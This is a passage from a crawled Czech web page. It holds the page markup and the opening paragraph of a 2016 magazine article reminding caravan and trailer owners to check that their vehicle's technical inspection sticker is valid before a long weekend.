

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole
body_size: 14889
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.extramuz.cz/xmlrpc.php">
		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>S obytným vozem na technické kontrole - Extramuž.cz - portál pro muže</title>
	<link rel="canonical" href="https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="S obytným vozem na technické kontrole - Extramuž.cz - portál pro muže" />
	<meta property="og:description" content="Technická kontrola není pouze pro automobily, kamióny a autobusy, ale také pro obytné přívěsy. Pokud se chystáte využít prodloužený víkend, tak si raději zkontrolujte, zda&hellip;" />
	<meta property="og:url" content="https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole" />
	<meta property="og:site_name" content="Extramuž.cz - portál pro muže" />
	<meta property="article:published_time" content="2016-03-24T14:10:30+00:00" />
	<meta property="og:image" content="https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hedy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Hedy" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole","url":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole","name":"S obytným vozem na technické kontrole - Extramuž.cz - portál pro muže","isPartOf":{"@id":"https://www.extramuz.cz/#website"},"primaryImageOfPage":{"@id":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole#primaryimage"},"image":{"@id":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole#primaryimage"},"thumbnailUrl":"https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg","datePublished":"2016-03-24T14:10:30+00:00","author":{"@id":"https://www.extramuz.cz/#/schema/person/64ae476c02daa783db89d232434ccf4b"},"breadcrumb":{"@id":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole#primaryimage","url":"https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg","contentUrl":"https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg","width":640,"height":426,"caption":"inkflo / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.extramuz.cz/"},{"@type":"ListItem","position":2,"name":"S obytným vozem na technické kontrole"}]},{"@type":"WebSite","@id":"https://www.extramuz.cz/#website","url":"https://www.extramuz.cz/","name":"Extramuž.cz - portál pro muže","description":"Online magazín pro může","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.extramuz.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://www.extramuz.cz/#/schema/person/64ae476c02daa783db89d232434ccf4b","name":"Hedy","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.extramuz.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58aaeefebc11f0bcd27ad582fc0c45742e71e17adf450239a1c8f61c528b1d6b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58aaeefebc11f0bcd27ad582fc0c45742e71e17adf450239a1c8f61c528b1d6b?s=96&d=mm&r=g","caption":"Hedy"},"url":"https://www.extramuz.cz/author/hedy"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS zdroj" href="https://www.extramuz.cz/feed" />
<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS komentářů" href="https://www.extramuz.cz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS komentářů pro S obytným vozem na technické kontrole" href="https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.extramuz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.extramuz.cz%2Fauto%2Fs-obytnym-vozem-na-technicke-kontrole" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.extramuz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.extramuz.cz%2Fauto%2Fs-obytnym-vozem-na-technicke-kontrole&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.extramuz.cz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://www.extramuz.cz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.extramuz.cz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://www.extramuz.cz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://www.extramuz.cz/wp-content/fonts/955d0a3facf89c2f7934e84f67970597.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.extramuz.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".b442b6eb692c43938adac33532d7cee4").click(function() {
		jQuery.post(
			"https://www.extramuz.cz/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "592d2856f0",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.extramuz.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.extramuz.cz/wp-json/wp/v2/posts/3216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.extramuz.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.extramuz.cz/?p=3216' />
	<meta name="viewport" content="width=device-width" />
	</head>
<body class="wp-singular post-template-default single single-post postid-3216 single-format-standard wp-embed-responsive wp-theme-magbook boxed-layout n-sld ">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Neděle, 21 prosince, 2025</span>
								</div>
							<div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.extramuz.cz/" title="Extramuž.cz &#8211; portál pro muže" rel="home"> Extramuž.cz &#8211; portál pro muže </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> Online magazín pro může </div> <!-- end #site-description -->
						
		</div></div>		</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://www.extramuz.cz/" title="Extramuž.cz &#8211; portál pro muže" rel="home"> Extramuž.cz &#8211; portál pro muže </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">Online magazín pro může</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-868 cl-3"><a href="https://www.extramuz.cz/kategorie/auto">Auto moto</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869 cl-4"><a href="https://www.extramuz.cz/kategorie/holky">Extra holky</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866 cl-131"><a href="https://www.extramuz.cz/kategorie/sex">Sex</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864 cl-133"><a href="https://www.extramuz.cz/kategorie/zajimavosti">Zajimavosti</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://www.extramuz.cz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-3216" class="post-3216 post type-post status-publish format-standard has-post-thumbnail hentry category-auto tag-obytny-vuz tag-technicka-kontrola">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="640" height="426" src="https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg 640w, https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-3" href="https://www.extramuz.cz/kategorie/auto">Auto moto</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">S obytným vozem na technické kontrole</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://www.extramuz.cz/author/hedy" title="S obytným vozem na technické kontrole"><i class="fa-regular fa-user"></i> Hedy</a></span><span class="posted-on"><a href="https://www.extramuz.cz/auto/s-obytnym-vozem-na-technicke-kontrole" title="24. března 2016"><i class="fa-regular fa-calendar"></i> 24. března 2016</a></span>									<span class="tag-links">
										<a href="https://www.extramuz.cz/tag/obytny-vuz" rel="tag">obytný vůz</a><a href="https://www.extramuz.cz/tag/technicka-kontrola" rel="tag">technická kontrola</a>									</span> <!-- end .tag-links -->
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<div class="b442b6eb692c43938adac33532d7cee4" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- extramuz-respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="5252293072"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Technická kontrola není pouze pro automobily, kamióny a autobusy, ale také pro <a href="http://www.extramuz.cz/auto/karavan-versus-obytne-auto">obytné přívěsy</a>. Pokud se chystáte využít prodloužený víkend, tak si raději zkontrolujte, zda váš přívěs má platnou nálepku na poznávací značce.</p>
